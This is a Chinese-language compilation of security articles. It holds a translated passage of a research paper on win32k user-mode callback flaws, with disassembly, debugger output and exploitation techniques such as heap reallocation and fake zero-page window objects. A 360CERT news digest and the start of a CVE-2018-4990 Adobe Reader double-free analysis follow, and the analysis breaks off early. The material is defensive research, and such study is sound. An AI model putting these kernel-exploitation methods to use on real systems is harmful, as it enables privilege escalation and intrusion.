.text:BF892EA4 call _PWInsertAfter@4 ; PWInsertAfter(x)
.text:BF892EA9 mov [ebp+pwndInsertAfter], eax ; window object
由于 win32k 没有锁定 pwndInsertAfter,攻击者能够在随后的回调中释放在 CBT 挂钩中提供的窗口(例如通过调用
DestroyWindow 函数)。在 xxxCreateWindowEx 的末尾(如下清单所示),函数使用窗口对象指针并尝试将其链入(通过
LinkWindow
函数)窗口层叠顺序链表。由于该窗口对象可能已经不存在了,这就变成了一处“释放后使用”漏洞,允许攻击者在内核上下文中执行任意代码。我们将在第 4
节讨论“释放后使用”漏洞对用户对象的影响。
.text:BF893924 push esi ; parent window
.text:BF893925 push [ebp+pwndInsertAfter]
.text:BF893928 push ebx ; new window
.text:BF893929 call _LinkWindow@12 ; LinkWindw(x,x,x)
键盘布局对象释放后使用(CVE-2011-1241)
键盘布局对象用来为线程或进程设置活跃键盘布局。在加载键盘布局时,应用程序调用 LoadKeyboardLayout
并指定要加载的输入局部标识符的名称。Windows 也提供未文档化的 LoadKeyboardLayoutEx
函数,其接受一个额外的键盘布局句柄参数,在加载新布局之前 win32k 首先根据该句柄尝试卸载对应的布局。在提供该句柄时,win32k
没有锁定对应的键盘布局对象。这样一来,攻击者能够在用户模式回调中卸载提供的键盘布局并触发“释放后使用”条件。
在下面的清单中,LoadKeyboardLayoutEx 接受首先卸载的键盘布局的句柄并调用 HKLtoPKL 来获取键盘布局对象指针。HKLtoPKL
遍历活跃键盘布局列表(THREADINFO.spklActive)直到其找到与提供的句柄匹配的条目。LoadKeyboardLayoutEx
随后将对象指针存储在栈上的局部变量中。
.text:BF8150C7 push [ebp+hkl]
.text:BF8150CA push edi
.text:BF8150CB call _HKLtoPKL@8 ; get keyboard layout object
.text:BF8150D0 mov ebx, eax
.text:BF8150D2 mov [ebp+pkl], ebx ; store pointer
由于 LoadKeyboardLayoutEx 没有充分锁定键盘布局对象指针,攻击者能够在用户模式回调中卸载该键盘布局并且从而释放该对象。由于函数随后调用
xxxClientGetCharsetInfo
来从用户模式取回字符集信息,这种攻击手法是可能实现的。在下面的清单中,LoadKeyboardLayoutEx
继续使用之前存储的键盘布局对象指针,因此,其操作的可能是已释放的内存。
.text:BF8153FC mov ebx, [ebp+pkl] ; KL object pointer
.text:BF81541D mov eax, [edi+tagTHREADINFO.ptl]
.text:BF815423 mov [ebp+tl.next], eax
.text:BF815426 lea eax, [ebp+tl]
.text:BF815429 push ebx
.text:BF81542A mov [edi+tagTHREADINFO.ptl], eax
.text:BF815430 inc [ebx+tagKL.head.cLockObj] ; freed memory ?
##### 3.3 对象状态验证
为了追踪对象是如何被使用的,win32k
将一些标志和指针与用户对象关联起来。对象假设在一个确定的状态,应该一直确保其状态是已验证的。用户模式回调能够潜在地修改状态并更新对象属性,例如改变一个窗口对象的父窗口、使一个下拉菜单不再被激活,或在
DDE 会话中销毁伙伴对象。缺乏对状态的检查会导致向空指针引用和释放后使用之类的 BUG,这取决于 win32k 如何使用对象。
DDE 会话状态漏洞
动态数据交换(DDE)协议是一种使用消息和共享内存在应用程序之间交换数据的遗留协议。DDE 会话在内部被窗口挂力气表示为 DDE
会话对象,发送者和接收者使用同一种对象定义。为了追踪哪个对象正忙于会话中以及会话对方的身份,会话对象结构体(未文档化)存储指向对方对象的指针(使用赋值锁定)。这样一来,如果拥有会话对象的窗口或线程销毁了,其在伙伴对象中存储的赋值锁定的指针未被解锁(清理)。
由于 DDE 会话在用户模式中存储数据,它们依靠用户模式回调来向/从用户模式拷贝数据。在发送 DDE 消息时,win32k 调用 xxxCopyDdeIn
从用户模式拷入数据。相似地,在接收到 DDE 消息时,win32k 调用 xxxCopyCopyDdeOut
将数据拷回到用户模式。在拷贝行为已发生之后,win32k 会通知伙伴会话对象对目标数据起作用,例如,其等待对方的应答。
在用于向/从用户模式拷入/出数据的用户模式回调处理之后,一些函数未能适当地重新验证伙伴会话对象。攻击者能够在用户模式回调中销毁会话,并从而在发送者或接收者对象结构体中解锁伙伴会话对象。在下面的清单中,我们看到在
xxxCopyDdeIn 函数中会调用回调,但在将伙伴会话对象指针传递给 AnticipatePost
之前,没有对其进行重新验证。这样反过来导致一个空指针引用,并允许攻击者通过映射零页(见第 4.3 节)来控制该会话对象。
.text:BF8FB8A7 push eax
.text:BF8FB8A8 push dword ptr [edi]
.text:BF8FB8AA call _xxxCopyDdeIn@16
.text:BF8FB8AF mov ebx, eax
.text:BF8FB8B1 cmp ebx, 2
.text:BF8FB8B4 jnz short loc_BF8FB8FC
.text:BF8FB8C5 push 0 ; int
.text:BF8FB8C7 push [ebp+arg_4] ; int
.text:BF8FB8CA push offset _xxxExecuteAck@12
.text:BF8FB8CF push dword ptr [esi+10h] ; conversation object
.text:BF8FB8D2 call _AnticipatePost@24
菜单状态处理漏洞
菜单管理是 win32k 中最复杂的组件之一,其中保存了想必起源于现代 Windows
操作系统早期时候的未知代码。虽然菜单对象(tagMENU)其自身如此简单,并且只包含与实际菜单项有关的信息,但是菜单处理作为一个整体依赖于多种十分复杂的函数和结构体。例如,在创建弹出菜单时,应用程序调用
TrackPopupMenuEx
在菜单内容显示的位置创建菜单类的窗口。接着该菜单窗口通过一个系统定义的菜单窗口类过程(win32k!xxxMenuWindowProc)处理消息输入,用以处理各种菜单特有的信息。此外,为了追踪菜单如何被使用,win32k
也将一个菜单状态结构体(tagMENUSTATE)与当前活跃菜单关联起来。通过这种方式,函数能够知道菜单是否在拖拽操作中调用、是否在菜单循环中、是否即将销毁,等等。
获取关于 TrackPopupMenuEx 更多信息请访问:<https://msdn.microsoft.com/zh-cn/ms648003>
在处理各种类型的菜单消息时,win32k 在用户模式回调之后没有对菜单进行适当的验证。特别是,当正在处理回调时关闭菜单(例如通过向菜单窗口类过程发送
MN_ENDMENU 消息),win32k
在很多情况下没有适当检查菜单是否仍处于活跃状态,或者被诸如弹出菜单结构体(win32k!tagPOPUPMENU)之类的有关结构体引用的对象指针是否不为空。在下面的清单中,win32k
通过调用 xxxHandleMenuMessages 尝试处理某种类型的菜单消息。由于该函数会调用回调,随后对菜单状态指针(ESI)的使用会造成
win32k 操作已释放的内存。原本可以通过使用 tagMENUSTATE 结构体(未编制的)中的 dwLockCount
变量来锁定窗口状态以避免这种特殊情况。
push [esi+tagMENUSTATE.pGLobalPopupMenu]
or [esi+tagMENUSTATE._bf4], 200h ; fInCallHandleMenuMessages
push esi
lea eax, [ebp+var_1C]
push eax
mov [ebp+var_C], edi
mov [ebp+var_8], edi
call _xxxHandleMenuMessages@12 ; xxxHandleMenuMessages(x,x,x)
and [esi+tagMENUSTATE._bf4], 0FFFFFDFFh ; <-- may have been freed
mov ebx, eax
mov eax, [esi+tagMENUSTATE._bf4]
cmp ebx, edi
jz short loc_BF968B0B ; message processed ?
##### 3.4 缓冲区重新分配
很多用户对象拥有与它们相关联的条目数组或其他形式的缓冲区。在添加或删除元素时,条目数组通常被调整大小以节省内存。例如,如果元素个数大于或小于某个特定的阈值,缓冲区将会以更合适的大小重新分配。类似地,如果数组置空,缓冲区会被释放。重要的是,任何能够在回调期间被重新分配或释放的缓冲区都必须在返回时重新检查(如下图所示)。任何没有做重新检查的函数都可能会潜在地操作已释放地内存,从而允许攻击者控制赋值锁定的指针或损坏随后分配的内存。
菜单条目数组释放后使用
为了追踪由弹出或下拉菜单保存的菜单条目,菜单对象(win32k!tagMENU)定义一个指向菜单条目数组的指针(rgItems)。每个菜单条目(win32k!tagITEM)定义一些属性,例如显示的字符串、内嵌图像、指向子菜单的指针等等。菜单对象结构体在
cItems 变量中追踪数组所包含条目的个数,并在 cAlloced
变量中追踪有多少条目能够适应所分配的缓冲区。在向/从菜单条目数组中添加/删除元素时,例如通过调用 InsertMenuItem() 或
DeleteMenu() 函数,如果 win32k 注意到 cAlloced 即将变得小于 cItems 变量(见下图所示),或者如果 cItems 和
cAlloced 变量差异超过 8 个条目,其将尝试调整数组大小。
win32k
中的一些函数在用户模式回调返回之后没有充分地验证菜单条目数组缓冲区。由于无法“锁定”菜单条目,像这样的具有用户对象的案例,要求任意能够调用回调的函数重新验证菜单条目数组。这同样适用于将菜单条目作为参数的函数。如果菜单条目数组缓冲区在用户模式回调中被重新分配,随后的代码将有可能操作已释放的内存或被攻击者控制的数据。
SetMenuInfo 函数允许应用程序设置指定菜单的各种属性。在设置了菜单信息结构体(MENUINFO)中的 MIM_APPLYTOSUBMENUS
标志掩码值的情况下,win32k 同时会将更新应用到菜单的所有子菜单。这种行为可以在 xxxSetMenuInfo
函数中观察到:函数遍历每个菜单条目项并递归处理每个子菜单以部署更新的设置。在处理菜单条目数组和产生任意递归调用之前,xxxSetMenuInfo
将菜单条目的个数(cItems)和菜单条目数组指针(rgItems)存储在局部变量/寄存器中(见下面的清单)。
.text:BF89C779 mov eax, [esi+tagMENU.cItems]
.text:BF89C77C mov ebx, [esi+tagMENU.rgItems]
.text:BF89C77F mov [ebp+cItems], eax
.text:BF89C782 cmp eax, edx
.text:BF89C784 jz short loc_BF89C7CC
一旦 xxxSetMenuInfo 的递归调用到达最深层的菜单,函数停止递归并处理菜单项。到这时,函数会通过调用 xxxMNUpdateShownMenu
来调用用户模式回调,从而可能允许调整菜单条目数组的大小。然而,当 xxxMNUpdateSHownMenu 返回后,xxxSetMenuInfo
在从递归调用返回时没有充分验证菜单条目数组缓冲区和存储在数组中的条目个数。如果在 xxxMNUpdateShownMenu
调用回调时,攻击者从该回调内部通过调用 InsertMenuItem() 或 DeleteMenu() 调整菜单条目数组的大小,那么下面清单中的 ebx
寄存器将可能指向已释放的内存。另外,由于 cItems 反映的是在函数调用的时间点上包含在数组中的元素个数,xxxSentMenuInfo
将可能会操作所分配数组之外的条目。
.text:BF89C786 add ebx, tagITEM.spSubMenu
...
.text:BF89C789 mov eax, [ebx] ; spSubMenu
.text:BF89C78B dec [ebp+cItems]
.text:BF89C78E cmp eax, edx
.text:BF89C790 jz short loc_BF89C7C4
...
.text:BF89C7B2 push edi
.text:BF89C7B3 push dword ptr [ebx]
.text:BF89C7B5 call _xxxSetMenuInfo@8 ; xxxSetMenuInfo(x,x)
.text:BF89C7BA call _ThreadUnlock1@0 ; ThreadUnlock1()
.text:BF89C7BF xor ecx, ecx,
.text:BF89C7C1 inc ecx,
.text:BF89C7C2 xor edx, edx
...
.text:BF89C7C4 add ebx, 6Ch ; next menu item
.text:BF89C7C7 cmp [ebp+cItems], edx ; more items ?
.text:BF89C7CA jnz short loc_BF89C789
为了应对在调用菜单条目处理时的漏洞,微软在 win32k 中引入了新的 MNGetpItemFromIntex
函数。该函数接受菜单对象指针和请求的菜单条目索引作为参数,并根据在菜单对象中提供的信息返回条目指针。
SetWindowPos 数组释放后使用
Windows 允许应用程序延时窗口位置更新,这样使多个窗口可以被同时更新。为此,Windows 使用一个特殊的 SetWindowPos
对象(SWP),该对象保存指向窗口位置结构体数组的指针。当应用程序调用 BeginDeferWindowPos() 时初始化 SWP
对象和这个数组。该函数接受数组元素(窗口位置结构体)的个数以对其进行预先分配。随后应用程序通过调用 DeferWindowPos()
将窗口位置的更新推迟到下一个可用的位置结构体被填充时。万一要求延时更新的数量超过预分配项的数量限制,win32k 用更合适的大小(4
个追加的项)重新分配数组。一旦所有要求的窗口位置更新都已被延时,应用程序调用 EndDeferWindowPos() 来处理窗口更新列表。
在操作 SMWP 数组时,win32k 在用户模式回调之后并非总是适当地验证数组指针。在调用 EndDerWindowPos
来处理多窗口位置结构体时,win32k 调用 xxxCalcValidRects 来计算在 SMWP
数组中引用的每个窗口的位置和大小。该函数遍历每一项并执行各种操作,例如通知每个窗口它的位置正在改变(WM_WINDOWPOSCHANGING)。由于该消息会调用用户模式回调,攻击者能够对同一个
SWP 对象产生多次 DeferWindowPos 的调用来引发 SMWP 数组的重新分配(见下面的清单)。由于 xxxCalcValidRects
将窗口句柄写回原缓冲区中,这反过来会导致一个释放后使用漏洞。
.text:BF8A37B8 mov ebx, [esi+14h] ; SMWP array
.text:BF8A37BB mov [ebp+var_20], 1
.text:BF8A37C2 mov [ebp+cItems], eax ; SMWP array count
.text:BF8A37C5 js loc_BF8A3DE3 ; exit if no entries
...
.text:BF8A3839 push ebx
.text:BF8A383A push eax
.text:BF8A383B push WM_WINDOWPOSCHANGING
.text:BF8A383D push esi
.text:BF8A383E call _xxxSendMessage@16 ; user-mode callback
.text:BF8A3843 mov eax, [ebx+4]
.text:BF8A3846 mov [ebx], edi ; window handle
...
.text:BF8A3DD7 add ebx, 60h ; get next entry
.text:BF8A3DDA dec [ebp+cItems] ; decrement cItems
.text:BF8A3DDD jns loc_BF8A37CB
不像菜单条目那样,调用 SMWP 数组操纵的漏洞,被通过在 SMWP 数组处理期间拒绝缓冲区的重新分配来应对。这可以在
win32k!DeferWindowPos 函数中观测到,函数在那里检查“正被处理的”标志位并只允许不会导致缓冲区重新分配的项被添加进数组。
#### 4\. 可利用性
在这一节中,我们评估由用户模式回调引发的漏洞的可利用性。由于我们关注两种漏洞原型——释放后使用和空指针引用,我们将聚焦于攻击者是如何能够将这类 BUG
施加在利用 win32k 漏洞上的。为了在第 5 节中提出合理的缓解措施或变通方案,评估它们的可利用性是必不可少的。
##### 4.1 内核堆
如同在第 2.2
节中提到的,用户对象和它们的相关数据结构位于会话内存池、共享堆,或桌面堆中。存储在桌面堆或共享堆中的对象和数据结构由内核堆分配器管理。内核堆分配器可以看作是一个精简版的用户模式堆分配器,它使用类似的由
NT 执行体导出的函数来管理堆块,例如 RtlAllocateHeap 和 RtlFreeHeap 等。
虽然用户堆和内核堆极其相似,但它们有一些关键的不同之处。不像用户模式堆那样,被 win32k 使用的内核堆不采用任何前置分配器。这可以通过查看
HEAP_LIST_LOOKUP 结构体的 ExtendedLookup 值来观察到,该结构体在堆基址(HEAP)中引用。当设置为 NULL
时,堆分配器不使用任何旁视列表或低分片堆 [13]。此外,在转储堆基址结构体(见下面的清单)时,我们可以观察到,由于 EncodingFlagMask 和
PointerKey 都被设置为 NULL,所以并未使用任何堆管理结构体的编码或混淆。前者决定是否使用堆头编码,而后者用来编码 CommitRoutine
指针,每当堆需要被延伸时会调用该例程指针。
Kd> dt nt!_HEAP fea00000
...
+0x04c EncodeFlagMask : 0
+0x050 Encoding : _HEAP_ENTRY
+0x058 PointerKey : 0
...
+0x0b8 BlocksIndex : 0xfea00138 Void
...
+0x0c4 FreeLists : _LIST_ENTRY [ 0xfea07f10 - 0xfea0e4d0 ]
...
+0x0d0 CommitRoutine : 0x93a4692d win32k!UserCommitDesktopMemory
+0x0d4 FrontEndHeap : (null)
+0x0d8 FrontHeapLockCount : 0
+0x0da FrontEndHeapType : 0 ''
Kd> dt nt!_HEAP_LIST_LOOKUP fea00138
+0x000 ExtendedLookup : (null)
...
当处理像“释放后使用”这样的内核堆损坏问题时,确切知道内核堆管理器如何工作是必不可少的。有很多非常好的文章详细说明了用户模式堆机制的内部工作机制
[13][6][9],这些可以在学习内核堆时作为参考。根据当前讨论的需要,理解内核堆是一块根据分配内存的数量可伸缩的相邻内存区域就足够了。由于未使用前置管理器,所有被释放的内存块被索引在一个单向的空闲列表中。一般情况下,堆管理器总是尝试分配最近释放的内存块(例如通过列表建议使用),来更好地利用
CPU 缓存器。
##### 4.2 释放后使用利用
为了利用 win32k
中的释放后使用漏洞,攻击者需要能够重新分配已释放的内存并在某种程度上控制它的内容。因为用户对象和相关的数据结构和字符串存储在一起,通过设置存储为
Unicode
字符串的对象属性,有可能可以强制进行任意大小的分配以及完全控制最近释放内存中的内容。只要避免空字符(除了字符串终止符),任意字节组合可以被用在操作作为对象或数据结构访问的内存。
为了桌面堆中的释放后使用漏洞,攻击者会通过调用 SetWindowTextW 设置窗口标题栏的文本,以强制进行任意大小的桌面堆分配。相似地,可以通过调用
SetClassLongPtr 并指定 GCLP_MENUNAME 以设置与某窗口类关联的某个菜单资源的菜单名称字符串来触发任意大小的会话内存池分配。
eax=41414141 ebx=00000000 ecx=ffb137e0 edx=8e135f00 esi=fe74aa60 edi=fe964d60
eip=92d05f53 esp=807d28d4 ebp=807d28f0 iopl=0 nv up ei pl nz na pe cy
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010207
win32k!xxxSetPKLinThreads+0xa9:
92d05f53 89700c mov dword ptr [eax+0Ch],esi ds:0023:4141414d=????????
kd> dt win32k!tagKL @edi -b
+0x000 head : _HEAD
+0x000 h : 0x41414141
+0x004 cLockObj : 0x41414142
+0x008 pklNext : 0x41414141
+0x00c pklPrev : 0x41414141
...
在上面的清单中(展示在 3.2
节中描述的漏洞,作为键盘布局对象的字符串,CVE-2011-1241),键盘布局对象已被用户控制的字符串所替换,该字符串是在桌面堆中分配的。在这种特殊情况下,键盘布局对象已被释放,但
win32k 尝试将其链入键盘布局列表中。这允许攻击者通过控制被释放的键盘布局对象的 pklNext 指针来选择写入 esi 时的地址。
由于对象通常包含指向其他对象的指针,win32k 使用赋值锁定机制来确保对象依赖性得到满足。照此,在 win32k
尝试释放对象引用时,影响主体中包含赋值锁定指针的对象的释放后使用漏洞会允许攻击者递减任意地址。以下描述的攻击方法的变体可作为这种利用的一种可能的方式:从用户模式回调中返回一个已销毁的菜单句柄索引。在线程销毁时,这导致释放类型为
(0) 的销毁例程被调用。由于该释放类型未定义销毁例程,win32k 将调用零页,而零页在 Windows 中是允许用户映射的(见第 4.3 节)。
eax=deadbeeb ebx=fe954990 ecx=ff910000 edx=fea11888 esi=fea11888 edi=deadbeeb
eip=92cfc55e esp=965a1ca0 ebp=965a1ca0 iopl=0 nv up ei ng nz na pe nc
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010286
win32k!HMUnlockObject+0x8:
92cfc55e ff4804 dec dword ptr [eax+4] ds:0023:deadbeef=????????
965a1ca0 92cfc9e0 deadbeeb 00000000 fe954978 win32k!HMUnlockObject+0x8
965a1cb0 92c60cb1 92c60b8b 004cfa54 002dfec4 win32k!HMAssignmentLock+0x45
965a1cc8 92c60bb3 965a1cfc 965a1cf8 965a1cf4 win32k!xxxCsDdeInitialize+0x67
965a1d18 8284942a 004cfa54 004cfa64 004cfa5c win32k!NtUserDdeInitialize+0x28
965a1d18 779864f4 004cfa54 004cfa64 004cfa5c nt!KiFastCallEntry+0x12a
由于攻击者会推测在内核内存中的用户句柄表的地址,他或她会递减窗口对象句柄表项 (1) 的类型(bType)值。在销毁窗口时,这会导致释放类型为 (0)
的销毁例程被调用并引发任意内核代码执行。在上面的清单中(作为 DDE
对象的字符串,CVE-2011-1242),攻击者控制赋值解锁定的指针,导致任意内核递减。
##### 4.3 空指针利用
不像其他类似 Linux
的平台那样,Windows(为保持向后兼容性)允许无特权的用户通过用户进程的上下文映射零页。由于内核和用户模式组件共享同样的虚拟地址空间,攻击者会潜在地能够通过映射零页并控制解引用数据来利用内核空指针解引用漏洞。为了在
Windows 中分配零页,应用程序只需简单地调用 NtAllocateVirtualMemory 并请求一个比 NULL
大但比比页尺寸小的基地址。应用程序也可以通过使用这样的基地址和 MEM_DOS_LIM 功能标志位启用页对齐的区段(仅 x86 有效)调用
NtMapViewOfSection 来内存映射零页。
pwnd = (PWND) 0;
pwnd->head.h = hWnd; // valid window handle
pwnd->head.pti = NtCurrentTeb()->Win32ThreadInfo;
pwnd->bServerSideWindowProc = TRUE;
pwnd->lpfnWndProc = (PVOID) xxxMyProc;
在 win32k
中的空指针漏洞很多时候是由于对用户对象指针的检查不充分导致,因此,攻击者能够通过创建假的零页对象来利用这样的漏洞,并在随后引发任意内存写或控制函数指针的值。例如,由于在
win32k
中最近的很多空指针漏洞都与窗口对象指针有关,攻击者可以在零页安置假的窗口对象并定义一个自定义的服务端窗口过程(见上面的清单,在零页安置假的窗口对象)。如果有任何消息随后被传递给这个
NULL 对象,这会允许攻击者获得任意内核代码执行的能力。
#### 5\. 缓解措施
在这一节中,我们将评估在第 4 节中讨论的这类漏洞的缓解措施。
##### 5.1 释放后使用漏洞
如同在前面的章节中提到的,释放后使用漏洞依靠攻击者重新分配并控制先前释放内存的能力。不幸的是,由于 CPU
没有讲述内存是否属于特定对象或结构体的合法途径,由于只有操作系统生成的抽象,因此缓解释放后使用漏洞是非常苦难的。如果我们看得更仔细一些,这些问题本质上归结于那些攻击者,他们能够在处理回调期间释放对象或缓冲区,并随后在回调返回时
win32k
再次使用对象之前对内存进行重新分配。这样一来,通过还原内核内存池或堆的分配或通过隔离特定的分配以使像字符串这样的简单可控原型不被从相同资源分配,使得缓解释放后使用漏洞的可利用性成为可能。
由于操作系统总是知道回调何时处于激活状态(例如通过
KTHREAD.CallbackDepth),延迟释放的方法可以被用在处理用户模式回调时。这将阻止攻击者立即重新使用已释放的内存。然而,这样的机制无法抵消在这种情况中的利用:在释放后使用条件被触发前调用多个连续的回调。另外,由于用户模式回调机制不在
win32k 中执行,在回调返回时不得不执行附加逻辑来执行必要的延迟释放列表的处理。
与其通过关注分配的可预见性来尝试应对释放后使用利用,我们也可以着眼于利用通常是如何执行的。如同在第 4 节中讨论的,Unicode
字符串和大部分数据可控的分配(例如含 cbWndExtra
定义的窗口对象)对攻击者来说是十分有用的。因此隔离这样的分配可以用来阻止攻击者为简单地重新分配已释放对象的内存而使用可伸缩的原型(例如字符串)。
##### 5.2 空指针漏洞
为了应对 Windows
中的空指针漏洞我们需要进制用户模式应用程序映射或控制零页内容的能力。虽然有很多种方法处理这种问题,例如系统调用挂钩(系统调用挂钩不被微软建议使用,并由于
Kernel Patch Protection 强制进行的完整性检查而不能轻易在 64
位中使用)或页表项(PTE)修改,但是使用虚拟地址描述符(AVD)似乎是一种更加合适的解决方案 [5]。由于 AVD 描述进程内存空间并提供给
Windows 用来正确设置页表项的信息,所以可以用来以一种统一和通用的方式阻止零页映射。然而,由于 32 位版本 Windows 的 NTVDM
子系统依赖于这种能力来正确支持 16 位可执行程序,阻止零页映射也造成向后兼容成本的增加。
#### 6\. 备注
像我们在这篇文章中展示的,用户模式回调似乎导致很多问题并在 win32k 中引入了很多漏洞。这在一定程度上是因为
win32k,或具体地说是窗口管理器,被设计来使用一种全局锁机制(用户临界区段)来允许模块是线程安全的。虽然在个案分析的基础上应对这些漏洞足以作为一种短期的解决方案,但是
win32k
在某些点上需要大的改造,来更好地支持多核架构并在窗口管理方面提供更好的性能。在当前的设计中,同一会话中没有两个线程能够同时处理它们的消息队列,即使他们在两个单独的桌面上单独的应用程序中。理想情况下,win32k
应该遵循 NT 执行体的更加一直的设计,并在每个对象或每个结构的基础上执行互斥。
在缓解 win32k 中的利用以及 Windows
中的通用内核利用方面的重要的一步,是去除掉在用户和内核模式之间的共享内存区段。那些共享内存区段历来被视为对 win32k
不需要使用系统调用方面的优化,因此避免与它们相关的开销。自从这种设计被决定以来,系统调用不再使用更慢的基于中断的方式,因此性能的提升很可能是极小的。虽然在某些情况下,共享区段仍然是首选,但共享的信息应该被保持在最低限度。当前,win32k
子系统为对手提供了大量的内核地址空间信息,并且也在最近的 CSRSS 漏洞利用中开辟了所示的额外攻击向量
[4]。因为子系统中的内存是进程间共享的而无视它们的特权级,攻击者有能力从一个无特权进程中操作高特权进程的地址空间。
#### 7\. 结论
在这篇文章中,我们讨论了有关 win32k
中用户模式回调的很多挑战和问题。尤其是,我们展示了窗口管理器的全局锁设计不能很好地与用户模式回调的概念相结合。虽然涉及围绕用户模式回调的使用的不充分验证的大量漏洞已被应对,那些问题的一些复杂特性表明更多不易察觉的缺陷很可能仍旧存在于
win32k 中。这样一来,为了实现缓解一些更猖獗的这类 BUG,我们总结性地提出一些观点,作为对微软以及终端用户来说,能够做什么来降低将来在 win32k
中可能面临的攻击的风险。
#### 引用
[1] Edgar Barbosa: Windows Vista UIPI.
[http://www.coseinc.com/en/index.php?rt=download&act=publication&file=Vista_UIPI.ppt.pdf](http://www.coseinc.com/en/index.php?rt=download&act=publication&file=Vista_UIPI.ppt.pdf)
[2] Alex Ionescu: Inside Session 0 Isolation and the UI Detection Service.
<http://www.alex-ionescu.com/?p=59>
[3] ivanlef0u: You Failed!
<http://www.ivanlef0u.tuxfamily.org/?p=68>
[4] Matthew 'j00ru' Jurczyk: CVE-2011-1281: A story of a Windows CSRSS
Privilege Escalation vulnerability.
<http://j00ru.vexillium.org/?p=893>
[5] Tarjei Mandt: Locking Down the Windows Kernel: Mitigating Null Pointer
Exploitation.
<http://mista.nu/blog/2011/07/07/mitigating-null-pointer-exploitation-on-windows/>
[6] John McDonald, Chris Valasek: Practical Windows XP/2003 Heap Exploitation.
Black Hat Briefing USA 2009.
<https://www.blackhat.com/presentations/bh-usa-09/MCDONALD/BHUSA09-McDonald-WindowsHeap-PAPER.pdf>
[7] Microsoft Security Bulletin MS11-034. Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege.
<http://www.microsoft.com/technet/security/bulletin/ms11-034.mspx>
[8] Microsoft Security Bulletin MS11-054. Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege.
<http://www.microsoft.com/technet/security/bulletin/ms11-054.mspx>
[9] Brett Moore: Heaps About Heaps.
<http://www.insomniasec.com/publications/Heaps_About_Heaps.ppt>
[10] MS Windows NT Kernel-mode User and GDI White Paper.
<http://technet.microsoft.com/en-us/library/cc750820.aspx>
[11] mxatone: Analyzing Local Privilege Escalations in Win32k. Uninformed
Journal vol. 10.
[http://uninformed.org/?v=10&a=2](http://uninformed.org/?v=10&a=2)
[12] Chris Paget: Click Next to Continue: Exploits & Information about Shatter
Attacks.
<https://www.blackhat.com/presentations/bh-usa-03/bh-us-03-paget.pdf>
[13] Chris Valasek: Understanding the Low Fragmentation Heap. Black Hat
Briefings USA 2010.
<http://illmatics.com/Understanding_the_LFH.pdf>
原文链接
<http://media.blackhat.com/bh-us-11/Mandt/BH_US_11_Mandt_win32k_WP.pdf>
* * * | 社区文章 |
# 4月28日安全热点 - 巴西将起诉Win10非法收集数据
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 漏洞 Vulnerability
漏洞预警 | WebLogic T3协议反序列化远程代码执行补丁绕过
<http://t.cn/RuXSEB5>
PHP中的多个漏洞可能允许任意代码执行
<http://t.cn/RuXSEr5>
GitList 0.6远程执行代码漏洞
<http://t.cn/RuXSEdu>
CVE-2018-8072:EDIMAX网络摄像机漏洞
<http://t.cn/RuXSEgT>
SAP系统也有配置不当问题:攻击者可远程获取最高权限
<http://t.cn/RuXSEeD>
## 安全报告 Security Report
Windows服务器下勒索木马的防护与对抗
<http://t.cn/RuMgdap>
## 恶意软件 Malware
神话传奇——通过卖号微信群传播的远控木马
<http://t.cn/Ru6KVM3>
发现一个正在开发中的C#勒索软件
<http://t.cn/RuxjnYX>
安全事件 Security Incident
乌克兰能源部网站遭黑客攻击,被要求支付赎金解锁
<http://t.cn/RuXSEDs>
因控制面板被暴露在网上 奥地利紧急关闭滑雪缆车
<http://t.cn/Ru6KVV0>
## 安全资讯 Security Information
推动实战型人才培养 360要做网络安全“黄埔军校”
<http://t.cn/Ru6KVLN>[
](http://t.cn/Ru6KVLN)
新型恶意工具“Rubella Macro Builder”,已经发现了野外利用
<http://t.cn/RuXSnPQ>
Talos:4月20-27日的威胁总结
<http://t.cn/RuXSn7G>
巴西检方起诉Win10非法收集数据,微软恐面临287万美金罚款
<http://t.cn/RuiU9dq>
公安部督办“绝地求生”游戏外挂案告破 抓获15名犯罪嫌疑人
<http://t.cn/RuXoxiF>
你订餐地址电话可能被出卖 万条外卖信息有人叫价2000
<http://t.cn/RuyhBZ1>
亚马逊echo音箱可被黑客入侵变成窃听器
<http://t.cn/Rux1Lh0>
“SamSam”勒索软件:一种肮脏的新玩法
<http://t.cn/RuXSn2T>
朝鲜黑客再次失败
<http://t.cn/RuXSnLH>
印度黑客使用KCW勒索软件对巴基斯坦的网站进行加密
<http://t.cn/RuXSnU0>
一种新的伪装成公司人力资源部门的网络钓鱼邮件
<http://t.cn/RuXSn4s>
MongoDB服务器暴露加密货币用户的详细信息
<http://t.cn/RuXSnGI>
期待已久的Ubuntu 18.04 LTS正式发布
<http://t.cn/RuxeNWk>
黑客盯上了茅台的防伪电子标签 伪造数量达几十万枚
<http://t.cn/RuiP8gA>
## 安全研究 Security Research
一次真实的Linux服务器挖矿程序排查案例,顺道干掉一个DDoS后门
<http://t.cn/RuJKerE>
记某次从控件漏洞挖掘到成功利用
<http://t.cn/RuXSn5s>
无文件攻击实例:基于注册表的Poweliks病毒分析
<http://t.cn/RuXSncC>
提升事件响应工作流效率的20个途径
<http://t.cn/RuXSnVm>
机器学习之垃圾信息过滤
<http://t.cn/RuXSnf1>
【以上信息整理于 <https://cert.360.cn/daily> 】
**360CERT全称“360 Computer Emergency Readiness
Team”,我们致力于维护计算机网络空间安全,是360基于”协同联动,主动发现,快速响应”的指导原则,对全球重要网络安全事件进行快速预警、应急响应的安全协调中心。**
**微信公众号:360cert** | 社区文章 |
# **漏洞概述**
CVE-2018-4990是Adobe在2018年5月修复的一个Adobe DC系列PDF阅读器的0day漏洞。该漏洞为双重释放(Double
Free)漏洞,攻击者通过一个特殊的JPEG2000图像而触发Acrobat
Reader双重释放,再通过JavaScript对于ArrayBuffers灵活的控制来实现任意地址读写。
攻击者可以通过这个漏洞实现对任意两个4字节地址的释放,漏洞触发前用精准的堆喷射巧妙地布局内存,然后触发漏洞,释放可控的的两块大小为0xfff8的相邻堆块。随后,Windows堆分配算法自动将两块空闲的堆块合并成一个大堆块,接着立即重新使用这个大堆块,并利用这个该堆块的读写能力改写一个ArrayBuffer对象的长度为0x66666666,从而实现任意地址读写。
# **漏洞细节**
代码分析
